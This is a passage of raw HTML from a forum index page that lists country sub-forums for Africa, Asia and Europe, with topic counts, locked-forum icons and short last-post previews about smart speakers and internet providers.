<a href='https://cleartalking.com/main/forum/ghana/' id='spForumIndexSubForums62' class='spInRowSubForumlink' title='Browse topics in Ghana'>Ghana</a>
 (3)
<img width='20' class='spIconSmall' src='https://cleartalking.com/main/wp-content/sp-resources/forum-custom-icons/Guinea.png' alt='Guinea'>
<a href='https://cleartalking.com/main/forum/guinea/' id='spForumIndexSubForums63' class='spInRowSubForumlink' title='Browse topics in Guinea'>Guinea</a>
 (3)
<img width='20' class='spIconSmall' src='https://cleartalking.com/main/wp-content/sp-resources/forum-custom-icons/Guinea_Bissau.png' alt='Guinea_Bissau'>
<a href='https://cleartalking.com/main/forum/guinea-bissau/' id='spForumIndexSubForums64' class='spInRowSubForumlink' title='Browse topics in Guinea-Bissau'>Guinea-Bissau</a>
 (3)
<img width='20' class='spIconSmall' src='https://cleartalking.com/main/wp-content/sp-resources/forum-custom-icons/Ivory_Coast.png' alt='Ivory_Coast'>
<a href='https://cleartalking.com/main/forum/ivory-coast/' id='spForumIndexSubForums65' class='spInRowSubForumlink' title='Browse topics in Ivory Coast'>Ivory Coast</a>
 (3)
<img width='20' class='spIconSmall' src='https://cleartalking.com/main/wp-content/sp-resources/forum-custom-icons/Kenya.png' alt='Kenya'>
<a href='https://cleartalking.com/main/forum/kenya/' id='spForumIndexSubForums66' class='spInRowSubForumlink' title='Browse topics in Kenya'>Kenya</a>
 (6)
<img width='20' class='spIconSmall' src='https://cleartalking.com/main/wp-content/sp-resources/forum-custom-icons/Lesotho2.png' alt='Lesotho2'>
<a href='https://cleartalking.com/main/forum/lesotho/' id='spForumIndexSubForums67' class='spInRowSubForumlink' title='Browse topics in Lesotho'>Lesotho</a>
 (3)
<img width='20' class='spIconSmall' src='https://cleartalking.com/main/wp-content/sp-resources/forum-custom-icons/Liberia.png' alt='Liberia'>
<a href='https://cleartalking.com/main/forum/liberia/' id='spForumIndexSubForums68' class='spInRowSubForumlink' title='Browse topics in Liberia'>Liberia</a>
 (3)
<img width='20' class='spIconSmall' src='https://cleartalking.com/main/wp-content/sp-resources/forum-custom-icons/Libya2.png' alt='Libya2'>
<a href='https://cleartalking.com/main/forum/libya/' id='spForumIndexSubForums69' class='spInRowSubForumlink' title='Browse topics in Libya'>Libya</a>
 (3)
<img width='20' class='spIconSmall' src='https://cleartalking.com/main/wp-content/sp-resources/forum-custom-icons/Madagascar.png' alt='Madagascar'>
<a href='https://cleartalking.com/main/forum/madagascar/' id='spForumIndexSubForums77' class='spInRowSubForumlink' title='Browse topics in Madagascar'>Madagascar</a>
 (4)
<img width='20' class='spIconSmall' src='https://cleartalking.com/main/wp-content/sp-resources/forum-custom-icons/Malawi.png' alt='Malawi'>
<a href='https://cleartalking.com/main/forum/malawi/' id='spForumIndexSubForums78' class='spInRowSubForumlink' title='Browse topics in Malawi'>Malawi</a>
 (3)
<img width='20' class='spIconSmall' src='https://cleartalking.com/main/wp-content/sp-resources/forum-custom-icons/Mali.png' alt='Mali'>
<a href='https://cleartalking.com/main/forum/mali/' id='spForumIndexSubForums79' class='spInRowSubForumlink' title='Browse topics in Mali'>Mali</a>
 (3)
<img width='20' class='spIconSmall' src='https://cleartalking.com/main/wp-content/sp-resources/forum-custom-icons/Mauritania.png' alt='Mauritania'>
<a href='https://cleartalking.com/main/forum/mauritania/' id='spForumIndexSubForums80' class='spInRowSubForumlink' title='Browse topics in Mauritania'>Mauritania</a>
 (5)
<img width='20' class='spIconSmall' src='https://cleartalking.com/main/wp-content/sp-resources/forum-custom-icons/Mauritius.png' alt='Mauritius'>
<a href='https://cleartalking.com/main/forum/mauritius/' id='spForumIndexSubForums81' class='spInRowSubForumlink' title='Browse topics in Mauritius'>Mauritius</a>
 (7)
<img width='20' class='spIconSmall' src='https://cleartalking.com/main/wp-content/sp-resources/forum-custom-icons/Morocco.png' alt='Morocco'>
<a href='https://cleartalking.com/main/forum/morocco/' id='spForumIndexSubForums82' class='spInRowSubForumlink' title='Browse topics in Morocco'>Morocco</a>
 (38)
<img width='20' class='spIconSmall' src='https://cleartalking.com/main/wp-content/sp-resources/forum-custom-icons/Mozambique.png' alt='Mozambique'>
<a href='https://cleartalking.com/main/forum/mozambique/' id='spForumIndexSubForums83' class='spInRowSubForumlink' title='Browse topics in Mozambique'>Mozambique</a>
 (3)
<img width='20' class='spIconSmall' src='https://cleartalking.com/main/wp-content/sp-resources/forum-custom-icons/Namibia.png' alt='Namibia'>
<a href='https://cleartalking.com/main/forum/namibia/' id='spForumIndexSubForums84' class='spInRowSubForumlink' title='Browse topics in Namibia'>Namibia</a>
 (3)
<img width='20' class='spIconSmall' src='https://cleartalking.com/main/wp-content/sp-resources/forum-custom-icons/Niger.png' alt='Niger'>
<a href='https://cleartalking.com/main/forum/niger/' id='spForumIndexSubForums85' class='spInRowSubForumlink' title='Browse topics in Niger'>Niger</a>
 (3)
<img width='20' class='spIconSmall' src='https://cleartalking.com/main/wp-content/sp-resources/forum-custom-icons/Nigeria.png' alt='Nigeria'>
<a href='https://cleartalking.com/main/forum/nigeria/' id='spForumIndexSubForums86' class='spInRowSubForumlink' title='Browse topics in Nigeria'>Nigeria</a>
 (12)
<img width='20' class='spIconSmall' src='https://cleartalking.com/main/wp-content/sp-resources/forum-custom-icons/Rwanda.png' alt='Rwanda'>
<a href='https://cleartalking.com/main/forum/rwanda/' id='spForumIndexSubForums87' class='spInRowSubForumlink' title='Browse topics in Rwanda'>Rwanda</a>
 (3)
<span class='spIconSmall Sao_Tome_and_Principe' ></span>
<a href='https://cleartalking.com/main/forum/sao-tome-and-principe/' id='spForumIndexSubForums88' class='spInRowSubForumlink' title='Browse topics in Sao Tome and Principe'>Sao Tome and Principe</a>
 (3)
<img width='20' class='spIconSmall' src='https://cleartalking.com/main/wp-content/sp-resources/forum-custom-icons/Senegal.png' alt='Senegal'>
<a href='https://cleartalking.com/main/forum/senegal/' id='spForumIndexSubForums89' class='spInRowSubForumlink' title='Browse topics in Senegal'>Senegal</a>
 (3)
<img width='20' class='spIconSmall' src='https://cleartalking.com/main/wp-content/sp-resources/forum-custom-icons/Seychelles.png' alt='Seychelles'>
<a href='https://cleartalking.com/main/forum/seychelles/' id='spForumIndexSubForums90' class='spInRowSubForumlink' title='Browse topics in Seychelles'>Seychelles</a>
 (3)
<img width='20' class='spIconSmall' src='https://cleartalking.com/main/wp-content/sp-resources/forum-custom-icons/Sierra_Leone.png' alt='Sierra_Leone'>
<a href='https://cleartalking.com/main/forum/sierra-leone/' id='spForumIndexSubForums91' class='spInRowSubForumlink' title='Browse topics in Sierra Leone'>Sierra Leone</a>
 (3)
<img width='20' class='spIconSmall' src='https://cleartalking.com/main/wp-content/sp-resources/forum-custom-icons/Somalia.png' alt='Somalia'>
<a href='https://cleartalking.com/main/forum/somalia/' id='spForumIndexSubForums92' class='spInRowSubForumlink' title='Browse topics in Somalia'>Somalia</a>
 (3)
<img width='20' class='spIconSmall' src='https://cleartalking.com/main/wp-content/sp-resources/forum-custom-icons/South_Africa.png' alt='South_Africa'>
<a href='https://cleartalking.com/main/forum/south-africa/' id='spForumIndexSubForums93' class='spInRowSubForumlink' title='Browse topics in South Africa'>South Africa</a>
 (6)
<img width='20' class='spIconSmall' src='https://cleartalking.com/main/wp-content/sp-resources/forum-custom-icons/South_Sudan.png' alt='South_Sudan'>
<a href='https://cleartalking.com/main/forum/south-sudan/' id='spForumIndexSubForums94' class='spInRowSubForumlink' title='Browse topics in South Sudan'>South Sudan</a>
 (3)
<img width='20' class='spIconSmall' src='https://cleartalking.com/main/wp-content/sp-resources/forum-custom-icons/Sudan.png' alt='Sudan'>
<a href='https://cleartalking.com/main/forum/sudan/' id='spForumIndexSubForums95' class='spInRowSubForumlink' title='Browse topics in Sudan'>Sudan</a>
 (3)
<img width='20' class='spIconSmall' src='https://cleartalking.com/main/wp-content/sp-resources/forum-custom-icons/Swaziland.png' alt='Swaziland'>
<a href='https://cleartalking.com/main/forum/swaziland/' id='spForumIndexSubForums96' class='spInRowSubForumlink' title='Browse topics in Swaziland'>Swaziland</a>
 (3)
<img width='20' class='spIconSmall' src='https://cleartalking.com/main/wp-content/sp-resources/forum-custom-icons/Tanzania.png' alt='Tanzania'>
<a href='https://cleartalking.com/main/forum/tanzania/' id='spForumIndexSubForums97' class='spInRowSubForumlink' title='Browse topics in Tanzania'>Tanzania</a>
 (3)
<img width='20' class='spIconSmall' src='https://cleartalking.com/main/wp-content/sp-resources/forum-custom-icons/Togo.png' alt='Togo'>
<a href='https://cleartalking.com/main/forum/togo/' id='spForumIndexSubForums98' class='spInRowSubForumlink' title='Browse topics in Togo'>Togo</a>
 (3)
<img width='20' class='spIconSmall' src='https://cleartalking.com/main/wp-content/sp-resources/forum-custom-icons/Tunisia.png' alt='Tunisia'>
<a href='https://cleartalking.com/main/forum/tunisia/' id='spForumIndexSubForums99' class='spInRowSubForumlink' title='Browse topics in Tunisia'>Tunisia</a>
 (9)
<img width='20' class='spIconSmall' src='https://cleartalking.com/main/wp-content/sp-resources/forum-custom-icons/Uganda.png' alt='Uganda'>
<a href='https://cleartalking.com/main/forum/uganda/' id='spForumIndexSubForums100' class='spInRowSubForumlink' title='Browse topics in Uganda'>Uganda</a>
 (3)
<img width='20' class='spIconSmall' src='https://cleartalking.com/main/wp-content/sp-resources/forum-custom-icons/Zambia.png' alt='Zambia'>
<a href='https://cleartalking.com/main/forum/zambia/' id='spForumIndexSubForums101' class='spInRowSubForumlink' title='Browse topics in Zambia'>Zambia</a>
 (3)
<img width='20' class='spIconSmall' src='https://cleartalking.com/main/wp-content/sp-resources/forum-custom-icons/Zimbabwe.png' alt='Zimbabwe'>
<a href='https://cleartalking.com/main/forum/zimbabwe/' id='spForumIndexSubForums102' class='spInRowSubForumlink' title='Browse topics in Zimbabwe'>Zimbabwe</a>
 (3)
</div>
</div>
<div class='spGroupForumSection spEven spLockedForum' id='forum28'>
<div class='spColumnSection spLeft' style='width: 7%; min-height: 55px;'>
<img class='spRowIcon spLeft' src='https://cleartalking.com/main/wp-content/sp-resources/forum-themes/default/images/sp_ForumIconLocked.png' alt='sp_ForumIconLocked'>
</div>
<div class='spColumnSection spLeft' style='width: 47%; min-height: 55px;'>
<a href='https://cleartalking.com/main/forum/asia/' id='spForumIndexName28' class='spRowName' title='Browse topics in Asia'>Asia</a>
<div style='clear: left; height:1px;'></div>
</div>
<div class='spColumnSection spRight' style='width: 32%; min-height: 55px;'>
<div id='spForumIndexLastPost28' class='spInRowPostLink'>
<span class='spInRowLabel'>Last Post 
vmama</span>
<span class='spInRowLabel'><br /></span><span class='spInRowLastPostLink'><a class='spInRowLastPostLink' title='Smart speakers have completely changed the way I interact with technology at home. Whether it’s playing my favorite music, setting reminders, or controlling other smart devices, my smart speaker is always up to the task. Voice commands make it incredibly easy to use, and the integration with various...' href='https://cleartalking.com/main/forum/china/1850/#p6016'>Smart speakers have completely changed the way I interact with technology at home.</a></span>
<span class='spInRowLabel'><br /></span><span class='spInRowLabel'>2 years ago</span>
</div>
</div>
<div class='spColumnSection spRight' style='width: 14%; min-height: 55px;'>
<div id='spForumIndexTopicCount28' class='spInRowCount'>
<span class='spInRowLabel'>Topics </span>
<span class='spInRowNumber'>277</span>
</div>
<div id='spForumIndexPostCount28' class='spInRowCount'>
<span class='spInRowLabel'>Posts </span>
<span class='spInRowNumber'>781</span>
</div>
<div id='spForumIndexStatus28' class='spStatusIcon spCenter'>
<img class='' src='https://cleartalking.com/main/wp-content/sp-resources/forum-themes/default/images/sp_ForumStatusLock.png' alt='This forum is locked' title='This forum is locked' />
<img class='' src='https://cleartalking.com/main/wp-content/sp-resources/forum-themes/default/images/sp_WriteDenied.png' alt='No permission to start topics' title='No permission to start topics' />
</div>
</div>
<div style='clear: both; height:1px;'></div>
<div id='spForumIndexSubForums28' class='spInRowSubForums'>
<span class='spInRowLabel'>Sub-Forums</span>
<img width='20' class='spIconSmall' src='https://cleartalking.com/main/wp-content/sp-resources/forum-custom-icons/Afghanistan.png' alt='Afghanistan'>
<a href='https://cleartalking.com/main/forum/afghanistan/' id='spForumIndexSubForums40' class='spInRowSubForumlink' title='Browse topics in Afghanistan'>Afghanistan</a>
 (3)
<img width='20' class='spIconSmall' src='https://cleartalking.com/main/wp-content/sp-resources/forum-custom-icons/Bahrain.png' alt='Bahrain'>
<a href='https://cleartalking.com/main/forum/bahrain/' id='spForumIndexSubForums41' class='spInRowSubForumlink' title='Browse topics in Bahrain'>Bahrain</a>
 (4)
<img width='20' class='spIconSmall' src='https://cleartalking.com/main/wp-content/sp-resources/forum-custom-icons/Bangladesh.png' alt='Bangladesh'>
<a href='https://cleartalking.com/main/forum/bangladesh/' id='spForumIndexSubForums42' class='spInRowSubForumlink' title='Browse topics in Bangladesh'>Bangladesh</a>
 (56)
<img width='20' class='spIconSmall' src='https://cleartalking.com/main/wp-content/sp-resources/forum-custom-icons/Bhutan.png' alt='Bhutan'>
<a href='https://cleartalking.com/main/forum/bhutan/' id='spForumIndexSubForums46' class='spInRowSubForumlink' title='Browse topics in Bhutan'>Bhutan</a>
 (3)
<img width='20' class='spIconSmall' src='https://cleartalking.com/main/wp-content/sp-resources/forum-custom-icons/Brunei.png' alt='Brunei'>
<a href='https://cleartalking.com/main/forum/brunei/' id='spForumIndexSubForums47' class='spInRowSubForumlink' title='Browse topics in Brunei'>Brunei</a>
 (3)
<img width='20' class='spIconSmall' src='https://cleartalking.com/main/wp-content/sp-resources/forum-custom-icons/Myanmar.png' alt='Myanmar'>
<a href='https://cleartalking.com/main/forum/burma-myanmar/' id='spForumIndexSubForums103' class='spInRowSubForumlink' title='Browse topics in Burma (Myanmar)'>Burma (Myanmar)</a>
 (3)
<img width='20' class='spIconSmall' src='https://cleartalking.com/main/wp-content/sp-resources/forum-custom-icons/Cambodia.png' alt='Cambodia'>
<a href='https://cleartalking.com/main/forum/cambodia/' id='spForumIndexSubForums104' class='spInRowSubForumlink' title='Browse topics in Cambodia'>Cambodia</a>
 (4)
<img width='20' class='spIconSmall' src='https://cleartalking.com/main/wp-content/sp-resources/forum-custom-icons/China.png' alt='China'>
<a href='https://cleartalking.com/main/forum/china/' id='spForumIndexSubForums105' class='spInRowSubForumlink' title='Browse topics in China'>China</a>
 (5)
<img width='20' class='spIconSmall' src='https://cleartalking.com/main/wp-content/sp-resources/forum-custom-icons/Timor-Leste.png' alt='Timor-Leste'>
<a href='https://cleartalking.com/main/forum/east-timor/' id='spForumIndexSubForums106' class='spInRowSubForumlink' title='Browse topics in East Timor'>East Timor</a>
 (3)
<img width='20' class='spIconSmall' src='https://cleartalking.com/main/wp-content/sp-resources/forum-custom-icons/India.png' alt='India'>
<a href='https://cleartalking.com/main/forum/india/' id='spForumIndexSubForums107' class='spInRowSubForumlink' title='Browse topics in India'>India</a>
 (21)
<img width='20' class='spIconSmall' src='https://cleartalking.com/main/wp-content/sp-resources/forum-custom-icons/Indonesia.png' alt='Indonesia'>
<a href='https://cleartalking.com/main/forum/indonesia/' id='spForumIndexSubForums108' class='spInRowSubForumlink' title='Browse topics in Indonesia'>Indonesia</a>
 (4)
<img width='20' class='spIconSmall' src='https://cleartalking.com/main/wp-content/sp-resources/forum-custom-icons/Iran.png' alt='Iran'>
<a href='https://cleartalking.com/main/forum/iran/' id='spForumIndexSubForums109' class='spInRowSubForumlink' title='Browse topics in Iran'>Iran</a>
 (3)
<img width='20' class='spIconSmall' src='https://cleartalking.com/main/wp-content/sp-resources/forum-custom-icons/Iraq.png' alt='Iraq'>
<a href='https://cleartalking.com/main/forum/iraq/' id='spForumIndexSubForums110' class='spInRowSubForumlink' title='Browse topics in Iraq'>Iraq</a>
 (3)
<img width='20' class='spIconSmall' src='https://cleartalking.com/main/wp-content/sp-resources/forum-custom-icons/Israel.png' alt='Israel'>
<a href='https://cleartalking.com/main/forum/israel/' id='spForumIndexSubForums111' class='spInRowSubForumlink' title='Browse topics in Israel'>Israel</a>
 (3)
<img width='20' class='spIconSmall' src='https://cleartalking.com/main/wp-content/sp-resources/forum-custom-icons/Japan.png' alt='Japan'>
<a href='https://cleartalking.com/main/forum/japan/' id='spForumIndexSubForums112' class='spInRowSubForumlink' title='Browse topics in Japan'>Japan</a>
 (3)
<img width='20' class='spIconSmall' src='https://cleartalking.com/main/wp-content/sp-resources/forum-custom-icons/Jordan.png' alt='Jordan'>
<a href='https://cleartalking.com/main/forum/jordan/' id='spForumIndexSubForums113' class='spInRowSubForumlink' title='Browse topics in Jordan'>Jordan</a>
 (3)
<img width='20' class='spIconSmall' src='https://cleartalking.com/main/wp-content/sp-resources/forum-custom-icons/Kazakhstan.png' alt='Kazakhstan'>
<a href='https://cleartalking.com/main/forum/kazakhstan/' id='spForumIndexSubForums114' class='spInRowSubForumlink' title='Browse topics in Kazakhstan'>Kazakhstan</a>
 (3)
<img width='20' class='spIconSmall' src='https://cleartalking.com/main/wp-content/sp-resources/forum-custom-icons/North_Korea.png' alt='North_Korea'>
<a href='https://cleartalking.com/main/forum/korea-north/' id='spForumIndexSubForums115' class='spInRowSubForumlink' title='Browse topics in Korea, North'>Korea, North</a>
 (4)
<img width='20' class='spIconSmall' src='https://cleartalking.com/main/wp-content/sp-resources/forum-custom-icons/South_Korea.png' alt='South_Korea'>
<a href='https://cleartalking.com/main/forum/korea-south/' id='spForumIndexSubForums116' class='spInRowSubForumlink' title='Browse topics in Korea, South'>Korea, South</a>
 (3)
<img width='20' class='spIconSmall' src='https://cleartalking.com/main/wp-content/sp-resources/forum-custom-icons/Kuwait.png' alt='Kuwait'>
<a href='https://cleartalking.com/main/forum/kuwait/' id='spForumIndexSubForums117' class='spInRowSubForumlink' title='Browse topics in Kuwait'>Kuwait</a>
 (3)
<img width='20' class='spIconSmall' src='https://cleartalking.com/main/wp-content/sp-resources/forum-custom-icons/Kyrgyzstan.png' alt='Kyrgyzstan'>
<a href='https://cleartalking.com/main/forum/kyrgyzstan/' id='spForumIndexSubForums118' class='spInRowSubForumlink' title='Browse topics in Kyrgyzstan'>Kyrgyzstan</a>
 (3)
<img width='20' class='spIconSmall' src='https://cleartalking.com/main/wp-content/sp-resources/forum-custom-icons/Laos.png' alt='Laos'>
<a href='https://cleartalking.com/main/forum/laos/' id='spForumIndexSubForums119' class='spInRowSubForumlink' title='Browse topics in Laos'>Laos</a>
 (3)
<img width='20' class='spIconSmall' src='https://cleartalking.com/main/wp-content/sp-resources/forum-custom-icons/Lebanon.png' alt='Lebanon'>
<a href='https://cleartalking.com/main/forum/lebanon/' id='spForumIndexSubForums120' class='spInRowSubForumlink' title='Browse topics in Lebanon'>Lebanon</a>
 (3)
<img width='20' class='spIconSmall' src='https://cleartalking.com/main/wp-content/sp-resources/forum-custom-icons/Malaysia.png' alt='Malaysia'>
<a href='https://cleartalking.com/main/forum/malaysia/' id='spForumIndexSubForums121' class='spInRowSubForumlink' title='Browse topics in Malaysia'>Malaysia</a>
 (8)
<img width='20' class='spIconSmall' src='https://cleartalking.com/main/wp-content/sp-resources/forum-custom-icons/Maldives.png' alt='Maldives'>
<a href='https://cleartalking.com/main/forum/maldives/' id='spForumIndexSubForums122' class='spInRowSubForumlink' title='Browse topics in Maldives'>Maldives</a>
 (3)
<img width='20' class='spIconSmall' src='https://cleartalking.com/main/wp-content/sp-resources/forum-custom-icons/Mongolia.png' alt='Mongolia'>
<a href='https://cleartalking.com/main/forum/mongolia/' id='spForumIndexSubForums123' class='spInRowSubForumlink' title='Browse topics in Mongolia'>Mongolia</a>
 (3)
<img width='20' class='spIconSmall' src='https://cleartalking.com/main/wp-content/sp-resources/forum-custom-icons/Nepal.png' alt='Nepal'>
<a href='https://cleartalking.com/main/forum/nepal/' id='spForumIndexSubForums124' class='spInRowSubForumlink' title='Browse topics in Nepal'>Nepal</a>
 (8)
<img width='20' class='spIconSmall' src='https://cleartalking.com/main/wp-content/sp-resources/forum-custom-icons/Oman.png' alt='Oman'>
<a href='https://cleartalking.com/main/forum/oman/' id='spForumIndexSubForums125' class='spInRowSubForumlink' title='Browse topics in Oman'>Oman</a>
 (3)
<img width='20' class='spIconSmall' src='https://cleartalking.com/main/wp-content/sp-resources/forum-custom-icons/Pakistan.png' alt='Pakistan'>
<a href='https://cleartalking.com/main/forum/pakistan/' id='spForumIndexSubForums126' class='spInRowSubForumlink' title='Browse topics in Pakistan'>Pakistan</a>
 (6)
<img width='20' class='spIconSmall' src='https://cleartalking.com/main/wp-content/sp-resources/forum-custom-icons/Philippines.png' alt='Philippines'>
<a href='https://cleartalking.com/main/forum/philippines/' id='spForumIndexSubForums127' class='spInRowSubForumlink' title='Browse topics in Philippines'>Philippines</a>
 (17)
<img width='20' class='spIconSmall' src='https://cleartalking.com/main/wp-content/sp-resources/forum-custom-icons/Qatar.png' alt='Qatar'>
<a href='https://cleartalking.com/main/forum/qatar/' id='spForumIndexSubForums128' class='spInRowSubForumlink' title='Browse topics in Qatar'>Qatar</a>
 (3)
<img width='20' class='spIconSmall' src='https://cleartalking.com/main/wp-content/sp-resources/forum-custom-icons/Russian_Federation.png' alt='Russian_Federation'>
<a href='https://cleartalking.com/main/forum/russian-federation/' id='spForumIndexSubForums129' class='spInRowSubForumlink' title='Browse topics in Russian Federation'>Russian Federation</a>
 (4)
<img width='20' class='spIconSmall' src='https://cleartalking.com/main/wp-content/sp-resources/forum-custom-icons/Saudi_Arabia.png' alt='Saudi_Arabia'>
<a href='https://cleartalking.com/main/forum/saudi-arabia/' id='spForumIndexSubForums130' class='spInRowSubForumlink' title='Browse topics in Saudi Arabia'>Saudi Arabia</a>
 (3)
<img width='20' class='spIconSmall' src='https://cleartalking.com/main/wp-content/sp-resources/forum-custom-icons/Singapore.png' alt='Singapore'>
<a href='https://cleartalking.com/main/forum/singapore/' id='spForumIndexSubForums131' class='spInRowSubForumlink' title='Browse topics in Singapore'>Singapore</a>
 (12)
<img width='20' class='spIconSmall' src='https://cleartalking.com/main/wp-content/sp-resources/forum-custom-icons/Sri_Lanka.png' alt='Sri_Lanka'>
<a href='https://cleartalking.com/main/forum/sri-lanka/' id='spForumIndexSubForums132' class='spInRowSubForumlink' title='Browse topics in Sri Lanka'>Sri Lanka</a>
 (11)
<img width='20' class='spIconSmall' src='https://cleartalking.com/main/wp-content/sp-resources/forum-custom-icons/Syria.png' alt='Syria'>
<a href='https://cleartalking.com/main/forum/syria/' id='spForumIndexSubForums133' class='spInRowSubForumlink' title='Browse topics in Syria'>Syria</a>
 (3)
<img width='20' class='spIconSmall' src='https://cleartalking.com/main/wp-content/sp-resources/forum-custom-icons/Tajikistan.png' alt='Tajikistan'>
<a href='https://cleartalking.com/main/forum/tajikistan/' id='spForumIndexSubForums134' class='spInRowSubForumlink' title='Browse topics in Tajikistan'>Tajikistan</a>
 (3)
<img width='20' class='spIconSmall' src='https://cleartalking.com/main/wp-content/sp-resources/forum-custom-icons/Thailand.png' alt='Thailand'>
<a href='https://cleartalking.com/main/forum/thailand/' id='spForumIndexSubForums135' class='spInRowSubForumlink' title='Browse topics in Thailand'>Thailand</a>
 (3)
<img width='20' class='spIconSmall' src='https://cleartalking.com/main/wp-content/sp-resources/forum-custom-icons/Turkey.png' alt='Turkey'>
<a href='https://cleartalking.com/main/forum/turkey/' id='spForumIndexSubForums136' class='spInRowSubForumlink' title='Browse topics in Turkey'>Turkey</a>
 (4)
<img width='20' class='spIconSmall' src='https://cleartalking.com/main/wp-content/sp-resources/forum-custom-icons/Turkmenistan.png' alt='Turkmenistan'>
<a href='https://cleartalking.com/main/forum/turkmenistan/' id='spForumIndexSubForums137' class='spInRowSubForumlink' title='Browse topics in Turkmenistan'>Turkmenistan</a>
 (3)
<img width='20' class='spIconSmall' src='https://cleartalking.com/main/wp-content/sp-resources/forum-custom-icons/UAE.png' alt='UAE'>
<a href='https://cleartalking.com/main/forum/united-arab-emirates/' id='spForumIndexSubForums138' class='spInRowSubForumlink' title='Browse topics in United Arab Emirates'>United Arab Emirates</a>
 (11)
<img width='20' class='spIconSmall' src='https://cleartalking.com/main/wp-content/sp-resources/forum-custom-icons/Uzbekistan.png' alt='Uzbekistan'>
<a href='https://cleartalking.com/main/forum/uzbekistan/' id='spForumIndexSubForums139' class='spInRowSubForumlink' title='Browse topics in Uzbekistan'>Uzbekistan</a>
 (3)
<img width='20' class='spIconSmall' src='https://cleartalking.com/main/wp-content/sp-resources/forum-custom-icons/Vietnam.png' alt='Vietnam'>
<a href='https://cleartalking.com/main/forum/vietnam/' id='spForumIndexSubForums140' class='spInRowSubForumlink' title='Browse topics in Vietnam'>Vietnam</a>
 (17)
<img width='20' class='spIconSmall' src='https://cleartalking.com/main/wp-content/sp-resources/forum-custom-icons/Yemen.png' alt='Yemen'>
<a href='https://cleartalking.com/main/forum/yemen/' id='spForumIndexSubForums141' class='spInRowSubForumlink' title='Browse topics in Yemen'>Yemen</a>
 (3)
</div>
</div>
<div class='spGroupForumSection spOdd spLockedForum' id='forum29'>
<div class='spColumnSection spLeft' style='width: 7%; min-height: 55px;'>
<img class='spRowIcon spLeft' src='https://cleartalking.com/main/wp-content/sp-resources/forum-themes/default/images/sp_ForumIconLocked.png' alt='sp_ForumIconLocked'>
</div>
<div class='spColumnSection spLeft' style='width: 47%; min-height: 55px;'>
<a href='https://cleartalking.com/main/forum/europe/' id='spForumIndexName29' class='spRowName' title='Browse topics in Europe'>Europe</a>
<div style='clear: left; height:1px;'></div>
</div>
<div class='spColumnSection spRight' style='width: 32%; min-height: 55px;'>
<div id='spForumIndexLastPost29' class='spInRowPostLink'>
<span class='spInRowLabel'>Last Post 
cnorton</span>
<span class='spInRowLabel'><br /></span><span class='spInRowLastPostLink'><a class='spInRowLastPostLink' title='Hi all,

I live in West Midlands and currently use TalkTalk as my internet service provider. I used to have a really good signal and it would stay disconnect, however, now I am experiencing great problems with both of these aspects. Does anyone have any recommendations for better providers? I don&#039;t...' href='https://cleartalking.com/main/forum/united-kingdom/1837/#p5977'>Best internet service provider in West Midlands?</a></span>
<span class='spInRowLabel'><br /></span><span class='spInRowLabel'>7 years ago</span>
</div>
</div>
<div class='spColumnSection spRight' style='width: 14%; min-height: 55px;'>
<div id='spForumIndexTopicCount29' class='spInRowCount'>
<span class='spInRowLabel'>Topics </span>
<span class='spInRowNumber'>72</span>
</div>
<div id='spForumIndexPostCount29' class='spInRowCount'>
<span class='spInRowLabel'>Posts </span>
<span class='spInRowNumber'>135</span>
</div>
<div id='spForumIndexStatus29' class='spStatusIcon spCenter'>
<img class='' src='https://cleartalking.com/main/wp-content/sp-resources/forum-themes/default/images/sp_ForumStatusLock.png' alt='This forum is locked' title='This forum is locked' />
<img class='' src='https://cleartalking.com/main/wp-content/sp-resources/forum-themes/default/images/sp_WriteDenied.png' alt='No permission to start topics' title='No permission to start topics' />
</div>
</div>
<div style='clear: both; height:1px;'></div>
<div id='spForumIndexSubForums29' class='spInRowSubForums'>
<span class='spInRowLabel'>Sub-Forums</span>
<img width='20' class='spIconSmall' src='https://cleartalking.com/main/wp-content/sp-resources/forum-custom-icons/Albania.png' alt='Albania'>
<a href='https://cleartalking.com/main/forum/albania/' id='spForumIndexSubForums142' class='spInRowSubForumlink' title='Browse topics in Albania'>Albania</a>
 (3)
<img width='20' class='spIconSmall' src='https://cleartalking.com/main/wp-content/sp-resources/forum-custom-icons/Andorra.png' alt='Andorra'>
<a href='https://cleartalking.com/main/forum/andorra/' id='spForumIndexSubForums143' class='spInRowSubForumlink' title='Browse topics in Andorra'>Andorra</a>
 (3)
<img width='20' class='spIconSmall' src='https://cleartalking.com/main/wp-content/sp-resources/forum-custom-icons/Armenia.png' alt='Armenia'>
<a href='https://cleartalking.com/main/forum/armenia/' id='spForumIndexSubForums144' class='spInRowSubForumlink' title='Browse topics in Armenia'>Armenia</a>
 (3)
<img width='20' class='spIconSmall' src='https://cleartalking.com/main/wp-content/sp-resources/forum-custom-icons/Austria.png' alt='Austria'>
<a href='https://cleartalking.com/main/forum/austria/' id='spForumIndexSubForums145' class='spInRowSubForumlink' title='Browse topics in Austria'>Austria</a>
 (3)
<img width='20' class='spIconSmall' src='https://cleartalking.com/main/wp-content/sp-resources/forum-custom-icons/Azerbaijan.png' alt='Azerbaijan'>
<a href='https://cleartalking.com/main/forum/azerbaijan/' id='spForumIndexSubForums146' class='spInRowSubForumlink' title='Browse topics in Azerbaijan'>Azerbaijan</a>
 (2)
<img width='20' class='spIconSmall' src='https://cleartalking.com/main/wp-content/sp-resources/forum-custom-icons/Belarus.png' alt='Belarus'>
<a href='https://cleartalking.com/main/forum/belarus/' id='spForumIndexSubForums147' class='spInRowSubForumlink' title='Browse topics in Belarus'>Belarus</a>
 (0)
<img width='20' class='spIconSmall' src='https://cleartalking.com/main/wp-content/sp-resources/forum-custom-icons/Belgium.png' alt='Belgium'>
<a href='https://cleartalking.com/main/forum/belgium/' id='spForumIndexSubForums148' class='spInRowSubForumlink' title='Browse topics in Belgium'>Belgium</a>
 (0)
<img width='20' class='spIconSmall' src='https://cleartalking.com/main/wp-content/sp-resources/forum-custom-icons/Bosnia.png' alt='Bosnia'>
<a href='https://cleartalking.com/main/forum/bosnia-and-herzegovina/' id='spForumIndexSubForums149' class='spInRowSubForumlink' title='Browse topics in Bosnia and Herzegovina'>Bosnia and Herzegovina</a>
 (1)
<img width='20' class='spIconSmall' src='https://cleartalking.com/main/wp-content/sp-resources/forum-custom-icons/Bulgaria.png' alt='Bulgaria'>
<a href='https://cleartalking.com/main/forum/bulgaria/' id='spForumIndexSubForums150' class='spInRowSubForumlink' title='Browse topics in Bulgaria'>Bulgaria</a>
 (2)
<img width='20' class='spIconSmall' src='https://cleartalking.com/main/wp-content/sp-resources/forum-custom-icons/Croatia.png' alt='Croatia'>
